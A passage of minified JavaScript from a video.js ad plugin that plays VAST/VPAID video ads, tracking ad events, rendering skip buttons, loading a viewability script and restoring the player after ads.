tag"}}),h.needsShowPlayer=!0,window._molSettings.playsInBreak?p.controlBar.hide():h.timeUpdateTimer=setInterval(e,500))}),a.on("AdPlaying",function(){h.adFinished||(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdPlaying",adVolume:p.volume()}),p.trigger("vpaid.AdPlaying"),u.trackResume(),n(),T.showBigPlayButton(p,!1))}),a.on("AdPaused",function(){h.adFinished||(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdPaused",adVolume:p.volume()}),p.trigger("vpaid.AdPaused"),u.trackPause(),r(),window.document.getElementById("iframeBackButton")?T.showBigPlayButton(p,!1):T.showBigPlayButton(p,!0))}),a.on("AdVideoFirstQuartile",function(){h.adFinished||(p.trigger({type:"trace.event",data:{event:"vpaid.AdVideoFirstQuartile"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVideoFirstQuartile",adVolume:p.volume()}),p.trigger("vpaid.AdVideoFirstQuartile"),u.trackFirstQuartile())}),a.on("AdVideoMidpoint",function(){h.adFinished||(p.trigger({type:"trace.event",data:{event:"vpaid.AdVideoMidpoint"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVideoMidpoint",adVolume:p.volume()}),p.trigger("vpaid.AdVideoMidpoint"),u.trackMidpoint())}),a.on("AdVideoThirdQuartile",function(){h.adFinished||(p.trigger({type:"trace.event",data:{event:"vpaid.AdVideoThirdQuartile"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVideoThirdQuartile",adVolume:p.volume()}),p.trigger("vpaid.AdVideoThirdQuartile"),u.trackThirdQuartile())}),a.on("AdVideoComplete",function(){h.adFinished||(p.trigger({type:"trace.event",data:{event:"vpaid.AdVideoComplete"}}),p.trigger("vpaid.AdVideoComplete"),u.trackComplete(),T.showBigPlayButton(p,!1),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVideoComplete",adVolume:p.volume()}),a.stopAd&&a.stopAd(E.noop))}),a.on("AdClickThru",function(t){if(!h.adFinished){p.trigger({type:"trace.event",data:{event:"vpaid.AdClickThru"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdClickThru",adVolume:p.volume()}),p.trigger("vpaid.AdClickThru");var e,i,n=t.url,r=t.playerHandles,o=E.isNotEmptyString(n)?n:(e=s.clickThrough,i={ASSETURI:a.options.src,CONTENTPLAYHEAD:0},e?w.parseURLMacro(e,i):null);r&&window._molSettings.disableClickThru||(u.trackClick(),r&&o&&(p.isFullscreen(),window.open(o,"_blank")),a.pauseAd(E.noop))}}),a.on("AdUserAcceptInvitation",function(){p.trigger({type:"trace.event",data:{event:"vpaid.AdUserAcceptInvitation"}}),p.trigger("vpaid.AdUserAcceptInvitation"),u.trackAcceptInvitation(),u.trackAcceptInvitationLinear()}),a.on("AdUserClose",function(){p.trigger({type:"trace.event",data:{event:"vpaid.AdUserClose"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdUserClose",adVolume:p.volume()}),p.trigger("vpaid.AdUserClose"),u.trackClose(),u.trackCloseLinear()}),a.on("AdUserMinimize",function(){p.trigger({type:"trace.event",data:{event:"vpaid.AdUserMinimize"}}),p.trigger("vpaid.AdUserMinimize"),u.trackCollapse()}),a.on("AdError",function(){h.adFinished||(h.impressionTriggered||h.errorHasBeenTracked||(p.trigger({type:"trace.event",data:{event:"vpaid.AdError"}}),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdError",adVolume:p.volume()}),p.trigger("vpaid.AdError"),u.trackErrorWithCode(901),h.errorHasBeenTracked=!0),T.showBigPlayButton(p,!1))}),a.on("AdVolumeChange",function(){p.trigger({type:"trace.event",data:{event:"vpaid.AdVolumeChange"}}),p.trigger("vpaid.AdVolumeChange");var i=p.volume();a.getAdVolume(function(t,e){i!==e&&(0===e&&0<i&&u.trackMute(),0<e&&0===i&&u.trackUnmute(),p.volume(e))})}),a.on("AdSizeChange",function(){p.vast&&p.vast.needSyncPlay&&(p.paused()!==p.tech_.el_.paused&&f!=p.tech_.el_.src&&(p.tech_.el_.paused?(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdPaused",adVolume:p.volume()}),r(),T.showBigPlayButton(p,!0)):(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdPlaying",adVolume:p.volume()}),n(),T.showBigPlayButton(p,!1))),p.vast.needSyncPlay=!1)});var v=A.bind(this,p,a,this.VIEW_MODE),g=E.throttle(v,100),m=this.settings.autoResize;m&&(k.addEventListener(window,"resize",g),k.addEventListener(window,"orientationchange",g)),p.on("vast.resize",v),p.on("vpaid.pauseAd",o),p.on("vpaid.resumeAd",d),p.on("stopAd",l),p.one("vpaid.adEnd",function(){p.off("vast.resize",v),p.off("vpaid.pauseAd",o),p.off("vpaid.resumeAd",d),p.off("stopAd",l),m&&(k.removeEventListener(window,"resize",g),k.removeEventListener(window,"orientationchange",g))}),t(null,a,s)},n.prototype._addSkipButton=function(n,t,e){function i(){k.remove(r),r=null}var r,o,a,s,d,l,c,u,p,f=this.player,h=this.tracker,v=this;if(!window._molSettings.disableSkippability)if(t.skipoffset&&E.isNumber(t.skipoffset))o=t.skipoffset/1e3,c=o,u=function(i){var e=window.document.createElement("div");return k.addClass(e,"vast-skip-button"),e.style.display="none",e.id="adSkipButton",e.onclick=function(t){if(k.hasClass(e,"enabled")&&n.getAdSkippableState(function(t,e){n.skipAd(E.noop),e||(h.trackSkip(),n.stopAd(E.noop),setTimeout(function(){i.trigger("vast.adsCancel")},1))}),T.showBigPlayButton(i,!1),void 0===window.Event.prototype.stopPropagation)return!1;t.stopPropagation()},e}(l=f),p=function(t,e){if(n.getAdDuration(function(t,e){0<e&&(a=e)}),n.getAdRemainingTime(function(t,e){s=e,!a&&0<s&&(a=s)}),!a||!s||a<0||s<0)return;var i=Math.ceil(e-(a-s));0<i&&!k.hasClass(t,"enabled")?t.innerHTML='<p class="vast-skip-button-text">'+window._molSettings.skipText.replace("%%TIME%%",E.toFixedDigits(i,2))+"</p>":k.hasClass(t,"enabled")||(k.addClass(t,"enabled"),t.innerHTML=window._molSettings.skipButtonText);if(!window.document.getElementById("iframeBackButton")){if(f.isFullscreen()&&E.isAndroid())return void(t.style.display="none");t.style.display="block"}}.bind(v,u,c),l.el().appendChild(u),d=setInterval(p,500),T.once(l,["vast.adEnd","vast.adsCancel"],function(){d&&(clearInterval(d),d=null),k.remove(u),u=null});else{var g=!1;window._molSettings&&window._molSettings.skippable&&(!1===window._molSettings.skippable.enabled&&(g=!0),t.duration&&window._molSettings.skippable.videoThreshold&&t.duration<window._molSettings.skippable.videoThreshold&&(g=!0)),g||(n.on("AdSkippableStateChange",function(){f.trigger("vpaid.AdSkippableStateChange"),n.getAdSkippableState(function(t,e){e?r||function(t){r=function(){var t=window.document.createElement("div");return k.addClass(t,"vast-skip-button"),k.addClass(t,"enabled"),t.innerHTML=window._molSettings.skipButtonText,t.id="adSkipButton",t.onclick=function(t){if(n.getAdSkippableState(function(t,e){e?n.skipAd(E.noop):(h.trackSkip(),n.stopAd(E.noop))}),void 0===window.Event.prototype.stopPropagation)return!1;t.stopPropagation()},t}(),t.el().appendChild(r)}(f):i()})}),T.once(f,["vast.adEnd","vast.adsCancel"],i))}e(null,n,t)},n.prototype._linkPlayerControls=function(t,e,i){var n,r,o,a,s,d,l=this;function c(){var t=n.muted()?0:n.volume();r.setAdVolume(t,u)}n=this.player,r=t,n.on("volumechange",c),r.on("AdVolumeChange",function(){window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVolumeChange",adVolume:n.volume()}),n.trigger("vpaid.AdVolumeChange");var i=n.volume();r.getAdVolume(function(t,e){t?u(t):i!==e&&n.volume(e)})}),n.one("vpaid.adEnd",function(){n.off("volumechange",c)}),o=this.player,a=t,s=this.VIEW_MODE,d=A.bind(l,o,a,s),o.on("fullscreenchange",d),o.one("vpaid.adEnd",function(){o.off("fullscreenchange",d)}),i(null,t,e)},n.prototype._startAd=function(e,i,n){var r=this.player,o=e.adStarted;o&&(r.trigger("vast.adStart"),r.trigger({type:"trace.event",data:{event:"vpaid.AdStarted"}})),e.startAd(function(t){t||o||r.trigger("vast.adStart"),n(t,e,i)})},n.prototype._finishPlaying=function(i,n,r){function o(t){if(s.adFinished=!0,T.showBigPlayButton(a,!1),d){if(s.timeUpdateTimer){clearInterval(s.timeUpdateTimer),s.timeUpdateTimer=null;var e=document.getElementById("bc_time_display");e&&a.controlBar.getChild("currentTimeDisplay").el_.removeChild(e),y(a,!0)}a.controlBar.show(),a.tech_.el_.style.display="block"}r(t,i,n)}var a=this.player,s=this;i.on("AdStopped",function(){window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdStopped",adVolume:a.volume()}),a.trigger("vpaid.AdStopped"),o(null)}),i.on("AdError",function(t){if(s.impressionTriggered)o(null);else{var e=t?t.message:"on VPAIDIntegrator, error while waiting for the adUnit to finish playing";o(new l(e))}});var d=this.needsShowPlayer},n.prototype._trackError=function(t,e){this.errorHasBeenTracked||(this.errorHasBeenTracked=!0,w.track(t.errorURLMacros,{ERRORCODE:e||901}))},e.exports=n},{"../../utils/async":36,"../../utils/consoleLogger":37,"../../utils/dom":38,"../../utils/mimetypes":40,"../../utils/playerUtils":41,"../../utils/utilityFunctions":43,"../vast/VASTError":19,"../vast/VASTResponse":21,"../vast/VASTTracker":22,"../vast/vastUtil":28,"./VPAIDAdUnitWrapper":29}],32:[function(t,e,i){"use strict";var r=document.createElement("div");e.exports=function(n){return{init:function(t,e){(e.el=r).className="vjs-black-poster",n.call(this,t,e);var i=t.getChild("posterImage");setTimeout(function(){i&&t&&t.el()&&t.el().insertBefore(r,i.el())},0)},el:function(){return r}}}},{}],33:[function(t,e,i){"use strict";var n=videojs.getComponent("Component"),r=t("./black-poster")(n);t("../../utils/utilityFunctions");videojs.registerComponent("BlackPoster",videojs.extend(n,r))},{"../../utils/utilityFunctions":43,"./black-poster":32}],34:[function(t,e,i){"use strict";var l=t("../ads/vast/VASTClient"),c=t("../ads/vast/VASTError"),m=t("../ads/vast/vastUtil"),y=t("../ads/vast/VASTIntegrator"),A=t("../ads/vpaid/VPAIDIntegrator"),w=t("../ads/icon/IconIntegrator"),u=t("../utils/async"),p=t("../utils/dom"),k=t("../utils/playerUtils"),T=t("../utils/utilityFunctions"),E=t("../utils/anVideoViewability"),b=t("../utils/consoleLogger");e.exports=function(t){function i(){h.trigger("vast.adsCancel"),v=!0,h.vast&&(h.vast.adsCancelled=!0)}function n(t){u.waterfall([e,r],t)}function e(t){s.getVASTResponse(g.adTagUrl?g.adTagUrl():g.adTagXML,t)}function r(e,i){function r(t){for(var e=h.controlBar.getChild("currentTimeDisplay").el_.children,i=0;i<e.length;i++)"bc_time_display"!=e[i].id&&(e[i].style.display=t?"":"none")}function n(){var t,e;if(window._molSettings.breakDuration&&h.duration()!=window._molSettings.breakDuration&&(h.duration()&&(window._molSettings.realVideoDuration=h.duration()),h.duration(window._molSettings.breakDuration)),window._molSettings.timeOffset){var i=document.getElementById("bc_time_display");i?(r(!1),i.style.display="block"):(i=document.createElement("div"),h.controlBar.getChild("currentTimeDisplay").el_.appendChild(i),i.id="bc_time_display",i.class="vjs-current-time-display",i["aria-live"]="off",r(!(i.innerHTML='<span class="vjs-control-text"></span>0:00')));var n=h.currentTime()+window._molSettings.timeOffset;i.childNodes[1].nodeValue=(t=parseInt(n+.5),e=parseInt(t/60),t-=60*e,e.toString()+":"+(9<t?"":"0")+t.toString())}}if(!v){if(window.MoatApiReference=null,e.ads&&0<e.ads.length&&e.ads[0].inLine&&e.ads[0].inLine.moat){var t={level1:e.ads[0].inLine.moat.advid,level2:e.ads[0].inLine.moat.cpgid,level3:e.ads[0].inLine.moat.cpid,level4:e.ads[0].inLine.moat.crid};e.ads[0].inLine.moat.site_id&&(t.slicer1=e.ads[0].inLine.moat.site_id),window.MoatApiReference=function(t,e,i,n,r){var o,a,s=document.createElement("script"),d=[];e={adData:{ids:e,duration:i,url:r},dispatchEvent:function(t){this.sendEvent?(d&&(d.push(t),t=d,d=!1),this.sendEvent(t)):d.push(t)}},i="_moatApi"+Math.floor(1e8*Math.random());try{a=(o=t.ownerDocument).defaultView||o.parentWindow}catch(t){o=document,a=window}return a[i]=e,s.type="text/javascript",t&&t.insertBefore(s,t.childNodes[0]||null),s.src="https://z.moatads.com/"+n+"/moatvideo.js#"+i,e}(h.el_,t,h.duration(),e.ads[0].inLine.moat.partnercode,h.currentSource().src)}window._molSettings.viewabilityTracking&&window._molSettings.viewabilityTracking.init(window._molSettings.viewability.contextId,h.duration(),h.el_.offsetWidth,h.el_.offsetHeight);var o,a,s,d=function(t){var e,i,n=t.mediaFiles;for(e=0,i=n.length;e<i;e++)if(m.isVPAID(n[e]))return!0;return!1}(e),l=d?new A(h,g):new y(h),c=!1;d?h.trigger("clearAdCancelTimeout"):h.vast.trackError=l._trackError,k.once(h,["vast.adStart","vast.adsCancel"],function(t){"vast.adStart"===t.type&&function(){if(window._molSettings.playsInBreak&&h.on("timeupdate",n),!c){e.icons&&0<e.icons.length&&new w(h).renderIcons(e.icons,i);var t=document.getElementsByClassName("vjs-next-button");t&&0<t.length&&((f=t[0]).style.display="none")}}()}),k.once(h,["vast.adEnd","vast.adsCancel"],function(){if(window._molSettings.playsInBreak&&(h.off("timeupdate",n),window._molSettings.timeOffset)){r(!0);var t=document.getElementById("bc_time_display");t&&(t.style.display="none")}f&&(f.style.display="",f=null),c=!0}),T.isIDevice()&&(o=3,s=a=0,h.on("timeupdate",p),h.on("ended",u),k.once(h,["vast.adEnd","vast.adsCancel","vast.adError"],function(){h.off("timeupdate",p),h.off("ended",u)})),h.vast.vastResponse=e,b.debug("calling adIntegrator.playAd() with vastResponse:",e),h.vast.adUnit=l.playAd(e,i),h.vast.VPAID=d}function u(){h.duration()-a>o&&(h.pause(!0),h.play(!0),h.currentTime(a))}function p(){var t=h.currentTime(),e=Math.abs(t-a);o<e?(2<=(s+=1)&&h.pause(!0),h.currentTime(a)):a=t}}function o(t,e){h.trigger({type:"vast.adError",error:t}),b.error("AD ERROR:",t.message,t,e),t&&402===t.code&&(h.vast&&h.vast.trackError?h.vast.trackError(t,h.vast.vastResponse):b.warn("WARNING: Cannot track ad start timeout error because VAST XML is not parsed yet")),i()}var a,f,h=this,s=new l({wrapperLimit:t.wrapperLimit}),v=!1,g=T.extend({},{timeout:500,iosPrerollCancelTimeout:2e3,adCancelTimeout:5e3,playAdAlways:!1,adsEnabled:!0,autoResize:!0,verbosity:0,playsInBreak:!1,skipText:"Skip in %%TIME%% seconds",skipButtonText:"Skip ad",initialPlayback:"auto",initialAudio:"on",disableClickThru:!1,firstPlay:!0},t||{}),d="";return h.bcinfo?d=h.bcinfo.playerId:h.options_&&h.options_["data-player"]&&(d=h.options_["data-player"]),b.setPlayerId(d+"-"+h.el_.id),T.isUndefined(g.adTagUrl)&&T.isDefined(g.url)&&(g.adTagUrl=g.url),T.isString(g.adTagUrl)&&(g.adTagUrl=T.echoFn(g.adTagUrl)),g.viewability&&g.viewability.config&&(g.viewabilityTracking=new E(h)),window._molSettings=g,window._timeoutIds=[],window.MoatApiReference=null,T.isDefined(g.adTagXML)&&!T.isFunction(g.adTagXML)?o(new c("on VideoJS VAST plugin, the passed adTagXML option does not contain a function")):T.isDefined(g.adTagUrl)||T.isFunction(g.adTagXML)?(b.setVerbosity(g.verbosity),g.playsInBreak||((a=k.getPlayerSnapshot(h)).playing=!0),"click"===g.initialPlayback&&k.showBigPlayButton(h,!0),k.prepareForAds(h),h.on("vast.contentEnd",function(){}),g.playAdAlways&&h.on("vast.contentEnd",function(){setTimeout(function(){h.trigger("vast.reset")},0)}),h.on("vast.firstPlay",function t(){function e(){k.once(h,["playing","vast.reset","vast.firstPlay"],function(t){"playing"===t.type&&(h.trigger("vast.contentStart"),k.once(h,["ended","vast.reset","vast.firstPlay"],function(t){"ended"===t.type&&h.trigger("vast.contentEnd")}))}),a&&(k.restorePlayerSnapshot(h,a),a=null)}function i(){setTimeout(function(){p.removeClass(h.el(),"vjs-vast-ad-loading"),h.loadingSpinner.el_.style.display="none"},100)}h.off("vast.firstPlay",t),h.vast.adsCancelled&&delete h.vast.adsCancelled,k.showBigPlayButton(h,!1),"off"===g.initialAudio&&(g.contentVolume={muted:h.muted(),volume:h.volume()},h.muted(!0)),k.removeNativePoster(h),k.once(h,["vast.adsCancel","vast.adEnd"],function(){k.showBigPlayButton(h,!1),h.vast&&h.vast.adUnit&&(h.vast.adUnit=null,h.vast.VPAID=null),window._molSettings.firstPlay=!1,e(),setTimeout(function(){h.trigger("adFinished")},0)}),u.waterfall([function(t){if(g.adsEnabled)return t(null);t(new c("Ads are not enabled"))},function(t){!T.isIPhone()||h.currentTime()<=g.iosPrerollCancelTimeout?(h.pause(),p.addClass(h.el(),"vjs-vast-ad-loading"),k.once(h,["vast.adStart","vast.adsCancel"],i),h.paused()?t(null):k.once(h,["playing"],function(){h.pause(),t(null)})):t(new c("video content has been playing before preroll ad"))},function(t){function e(){i&&(clearTimeout(i),i=null)}var i;v=!1,i=setTimeout(function(){i=null,o(new c("timeout while waiting for the video to start playing. You may need to increase adStartTimeout.",402)),k.showBigPlayButton(h,!1),h.vast.VPAID&&h.trigger("vpaid.adEnd")},g.adCancelTimeout),k.once(h,["vast.adStart","vast.adsCancel","clearAdCancelTimeout"],e),k.once(h,["vast.adError","vpaid.adEnd","vpaid.adError"],function(){e()}),t(null)},n],function(t,e){t?o(t,e):h.trigger("vast.adEnd")})}),h.on("vast.reset",function(){a=null,i()}),h.vast={isEnabled:function(){return g.adsEnabled},enable:function(){g.adsEnabled=!0},disable:function(){g.adsEnabled=!1}},h.vast):o(new c("on VideoJS VAST plugin, missing adTagUrl on options object"))}},{"../ads/icon/IconIntegrator":6,"../ads/vast/VASTClient":18,"../ads/vast/VASTError":19,"../ads/vast/VASTIntegrator":20,"../ads/vast/vastUtil":28,"../ads/vpaid/VPAIDIntegrator":31,"../utils/anVideoViewability":35,"../utils/async":36,"../utils/consoleLogger":37,"../utils/dom":38,"../utils/playerUtils":41,"../utils/utilityFunctions":43}],35:[function(t,e,i){t("./consoleLogger");e.exports=function(t){this.init=function(t,e,i,n){},this.invokeEvent=function(t){},this.isReady=!1}},{"./consoleLogger":37}],36:[function(t,e,i){var a=t("./utilityFunctions"),s={setImmediate:function(t){setTimeout(t,0)},iterator:function(i){var n=function(t){var e=function(){return i.length&&i[t].apply(null,arguments),e.next()};return e.next=function(){return t<i.length-1?n(t+1):null},e};return n(0)},waterfall:function(t,r){if(r=r||function(){},!a.isArray(t)){var e=new Error("First argument to waterfall must be an array of functions");return r(e)}if(!t.length)return r();var o=function(n){return function(t){if(t)r.apply(null,arguments),r=function(){};else{var e=Array.prototype.slice.call(arguments,1),i=n.next();i?e.push(o(i)):e.push(r),s.setImmediate(function(){n.apply(null,e)})}}};o(s.iterator(t))()},when:function(t,i){if(!a.isFunction(i))throw new Error("async.when error: missing callback argument");var n=a.isFunction(t)?t:function(){return!!t};return function(){var t=a.arrayLikeObjToArray(arguments),e=t.pop();return n.apply(null,t)?i.apply(this,arguments):(t.unshift(null),e.apply(null,t))}}};e.exports=s},{"./utilityFunctions":43}],37:[function(t,e,i){"use strict";function n(t){try{var e="";try{e=window.top.location.search}catch(t){try{e=window.location.search}catch(t){}}var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null===i?"":decodeURIComponent(i[1].replace(/\+/g," "))}catch(t){return""}}function r(t,e){var i=a;0<e.length&&"string"==typeof e[0]&&(s&&0<s.length&&(i+="-"+s),i+="]",i+="["+function(){var t="";try{var e=new Date;t=e.getHours()+":"+e.getMinutes()+":"+e.getSeconds()+"."+e.getMilliseconds()}catch(t){}return t}()+"]",e[0]=i+e[0]),t.apply?t.apply(console,Array.prototype.slice.call(e)):t(Array.prototype.slice.call(e))}var o=0,a="[Nuevo-Plugin",s="",d={setPlayerId:function(t){s=t},setVerbosity:function(t){o=Math.max(t,o)},debug:function(){o<4||(void 0===console.debug?r(console.log,arguments):r(console.debug,arguments))},log:function(){o<3||r(console.log,arguments)},info:function(){o<2||r(console.info,arguments)},warn:function(){o<1||r(console.warn,arguments)},error:function(){r(console.error,arguments)}};"undefined"!=typeof console&&console.log||(d.debug=function(){},d.log=function(){},d.info=function(){},d.warn=function(){},d.error=function(){}),e.exports=d,function(){try{o="true"==n("ast_debug").toLowerCase()?4:0}catch(t){}}()},{}],38:[function(t,e,i){"use strict";var a=t("./utilityFunctions"),r={isVisible:function(t){return"hidden"!==window.getComputedStyle(t).visibility},isHidden:function(t){return"none"===window.getComputedStyle(t).display},isShown:function(t){return!r.isHidden(t)},hide:function(t){t.__prev_style_display_=t.style.display,t.style.display="none"},show:function(t){r.isHidden(t)&&(t.style.display=t.__prev_style_display_),t.__prev_style_display_=void 0},hasClass:function(t,e){var i,n,r;if(a.isNotEmptyString(e)){if(t.classList)return t.classList.contains(e);for(e=e||"",n=0,r=(i=a.isString(t.getAttribute("class"))?t.getAttribute("class").split(/\s+/):[]).length;n<r;n+=1)if(i[n]===e)return!0}return!1},addClass:function(t,e){var i;if(a.isNotEmptyString(e)){if(t.classList)return t.classList.add(e);i=a.isString(t.getAttribute("class"))?t.getAttribute("class").split(/\s+/):[],a.isString(e)&&a.isNotEmptyString(e.replace(/\s+/,""))&&(i.push(e),t.setAttribute("class",i.join(" ")))}},removeClass:function(t,e){var i;if(a.isNotEmptyString(e)){if(t.classList)return t.classList.remove(e);i=a.isString(t.getAttribute("class"))?t.getAttribute("class").split(/\s+/):[];var n,r,o=[];if(a.isString(e)&&a.isNotEmptyString(e.replace(/\s+/,""))){for(n=0,r=i.length;n<r;n+=1)e!==i[n]&&o.push(i[n]);t.setAttribute("class",o.join(" "))}}},addEventListener:function(e,i,n){a.isArray(e)?a.forEach(e,function(t){r.addEventListener(t,i,n)}):a.isArray(i)?a.forEach(i,function(t){r.addEventListener(e,t,n)}):e.addEventListener?e.addEventListener(i,n,!1):e.attachEvent&&e.attachEvent("on"+i,n)},removeEventListener:function(e,i,n){a.isArray(e)?a.forEach(e,function(t){r.removeEventListener(t,i,n)}):a.isArray(i)?a.forEach(i,function(t){r.removeEventListener(e,t,n)}):e.removeEventListener?e.removeEventListener(i,n,!1):e.detachEvent?e.detachEvent("on"+i,n):e["on"+i]=null},dispatchEvent:function(t,e){t.dispatchEvent?t.dispatchEvent(e):t.fireEvent("on"+e.eventType,e)},isDescendant:function(t,e){for(var i=e.parentNode;null!==i;){if(i===t)return!0;i=i.parentNode}return!1},getTextContent:function(t){return t.textContent||t.text},prependChild:function(t,e){return e.parentNode&&e.parentNode.removeChild(e),t.insertBefore(e,t.firstChild)},remove:function(t){t&&t.parentNode&&t.parentNode.removeChild(t)},isDomElement:function(t){return t instanceof Element||parent&&parent.Element&&t instanceof parent.Element},click:function(t,e){r.addEventListener(t,"click",e)},once:function(e,i,n){r.addEventListener(e,i,function t(){n.apply(null,arguments),r.removeEventListener(e,i,t)})},getDimension:function(t){var e;return!a.isOldIE()&&t.getBoundingClientRect?{width:(e=t.getBoundingClientRect()).width,height:e.height}:{width:t.offsetWidth,height:t.offsetHeight}}};e.exports=r},{"./utilityFunctions":43}],39:[function(t,e,i){"use strict";function c(t){this.message="HttpRequest Error: "+(t||"")}function n(t){if(!p.isFunction(t))throw new c("Missing XMLHttpRequest factory method");this.createXhr=t}function r(){var t=new XMLHttpRequest;return"withCredentials"in t||(t=new XDomainRequest),t}var u=t("./urlUtils"),p=t("./utilityFunctions");(c.prototype=new Error).name="HttpRequest Error",n.prototype.run=function(t,e,n,i){function r(){n(-1,null,null,"")}var o,a;!function(t,e,i){if(!p.isString(t)||p.isEmptyString(t))throw new c("Invalid url '"+t+"'");if(!p.isFunction(e))throw new c("Invalid handler '"+e+"' for the http request");if(p.isDefined(i)&&!p.isObject(i))throw new c("Invalid options map '"+i+"'")}(e,n,i);var s,d,l=this.createXhr();i=i||{},o=p.isNumber(i.timeout)?i.timeout:0,l.open(t,u.urlParts(e).href,!0),i.headers&&(s=l,d=i.headers,p.forEach(d,function(t,e){p.isDefined(t)&&s.setRequestHeader(e,t)})),i.withCredentials&&(l.withCredentials=!0),l.onload=function(){var t,e,i;l.getAllResponseHeaders||(l.getAllResponseHeaders=function(){return null}),l.status||(l.status=200),p.isDefined(a)&&(clearTimeout(a),a=void 0),t=l.statusText||"",e="response"in l?l.response:l.responseText,i=1223===l.status?204:l.status,n(i,e,l.getAllResponseHeaders(),t)},l.onerror=r,l.onabort=r,l.send(),0<o&&(a=setTimeout(function(){l&&l.abort()},o))},n.prototype.get=function(t,r,e){this.run("GET",t,function(t,e,i,n){!function(t){return 200<=t&&t<300}(t)?r(new c(n),e,t,i,n):r(null,e,t,i,n)},e)};var o=new n(r);e.exports={http:o,HttpRequest:n,HttpRequestError:c,createXhr:r}},{"./urlUtils":42,"./utilityFunctions":43}],40:[function(t,e,i){"use strict";e.exports={html5:["text/javascript","text/javascript1.0","text/javascript1.2","text/javascript1.4","text/jscript","application/javascript","application/x-javascript","text/ecmascript","text/ecmascript1.0","text/ecmascript1.2","text/ecmascript1.4","text/livescript","application/ecmascript","application/x-ecmascript"],flash:["application/x-shockwave-flash"]}},{}],41:[function(t,e,i){"use strict";var h=t("./dom"),v=t("./utilityFunctions"),o={};o.getPlayerSnapshot=function(t){var e=t.el().querySelector(".vjs-tech"),i={ended:t.ended(),src:t.currentSrc(),currentTime:t.currentTime(),type:t.currentType(),playing:!t.paused(),suppressedTracks:function(t){var e=t.remoteTextTracks?t.remoteTextTracks():[];e&&v.isArray(e.tracks_)&&(e=e.tracks_),v.isArray(e)||(e=[]);var i=[];return e.forEach(function(t){i.push({track:t,mode:t.mode}),t.mode="disabled"}),i}(t)};return i.ended&&(i.currentTime=t.duration()+1),e&&(i.nativePoster=e.poster,i.style=e.getAttribute("style")),i},o.restorePlayerSnapshot=function(e,i){var t,n=e.el().querySelector(".vjs-tech"),r=20;i.nativePoster&&(n.poster=i.nativePoster),"style"in i&&n.setAttribute("style",i.style||""),i.dockText&&(i.dockText.style.display="block"),e.one("contentloadedmetadata",function(){i.suppressedTracks.forEach(function(t){t.track.mode=t.mode})}),e.one("canplay",function t(){if(e.play(),!o.isReadyToResume(e)&&r--)setTimeout(t,50);else try{e.currentTime()!==i.currentTime?(i.playing&&e.one("seeked",function(){i.ended||e.play()}),e.currentTime(i.currentTime)):i.playing&&e.play()}catch(t){videojs.log.warn("Failed to resume the content after an advertisement",t)}}),t=setTimeout(function(){e.trigger("canplay")},1e3),e.one("canplay",function(){clearTimeout(t)}),e.src({src:i.src,type:i.type})},o.isReadyToResume=function(t){return v.isIE11()?1<t.readyState():1<t.readyState()||(void 0===t.seekable()||0<t.seekable().length)},o.prepareForAds=function(o){function a(){return o.vast&&o.vast.VPAID}function s(){return o.vast&&o.vast.adUnit}function t(){d()&&(window._molSettings.firstPlay=!1,o.trigger("vast.firstPlay"))}function e(){window._molSettings.firstPlay=!0,p.show(),i()}function d(){return window._molSettings.firstPlay}function i(){c&&(function(t){v.isObject(t)&&(o.volume(t.volume),o.muted(t.muted))}(c),c=null)}function n(){h.hasClass(p.el(),"vjs-hidden")||p.hide()}function r(){h.addClass(o.el(),"vjs-ad-playing")}function l(){o.off("play",t),o.off("vast.reset",e),o.off("vast.firstPlay",i),o.off("error",n),o.off("vast.adStart",n),o.off("vast.adsCancel",n),o.off("vast.adError",n),o.off("vast.adStart",r),o.off("vast.adEnd",l),o.off("vast.adsCancel",l),h.removeClass(o.el(),"vjs-ad-playing"),h.removeClass(o.controlBar.playToggle.el(),"vjs-ended"),u&&setTimeout(function(){u.style.removeProperty("display")},500)}var c,u,p=o.addChild("blackPoster");!function(){var i=o.play;o.play=function(t){var e=this;return d()?function(){v.isIPhone()||(c=c||{muted:o.muted(),volume:o.volume()},o.muted(!0)),i.apply(e,arguments)}():function(t){s()&&!t?o.vast.adUnit.resumeAd():a()||i.apply(e,arguments)}(t),this};var e=o.pause;o.pause=function(t){return s()&&!t?o.vast.adUnit.pauseAd():a()||e.apply(this,arguments),this};var n=o.paused;if(o.paused=function(t){return s()&&!t?o.vast.adUnit.isPaused():n.apply(this,arguments)},parent&&window!==parent&&videojs&&!videojs.getPlugins&&v.scriptLoadedInIframe()){var r=o.src;o.src=function(t){if(t&&!(t instanceof parent.Object))if(v.isIE11()){var e=new parent.Object;for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);t=e}else t=parent.Object.assign(new parent.Object,t);r.call(this,t)}}}(),o.on("play",t),o.on("vast.reset",e),o.on("vast.firstPlay",i),o.on("error",n),o.on("vast.adStart",n),o.on("vast.adsCancel",n),o.on("vast.adError",n),o.on("vast.adStart",r),o.on("vast.adEnd",l),o.on("vast.adsCancel",l);var f=document.getElementsByClassName("vjs-error-display");f&&0<f.length&&(u=f[0]).style.setProperty("display","none","important")},o.removeNativePoster=function(t){var e=t.el().querySelector(".vjs-tech");e&&e.removeAttribute("poster")},o.once=function(e,t,i){function n(){i.apply(null,arguments),t.forEach(function(t){e.off(t,n)})}t.forEach(function(t){e.on(t,n)})},o.showBigPlayButton=function(t,e){var i=t.bigPlayButton.el_;i&&(e?(i.style.display="block",i.style.zIndex=99999):(i.style.display="none",i.style.zIndex=""))},e.exports=o},{"./dom":38,"./utilityFunctions":43}],42:[function(t,e,i){"use strict";var n=t("./utilityFunctions"),r=document.createElement("a"),o=document.documentMode;e.exports={urlParts:function(t){var e=t;return 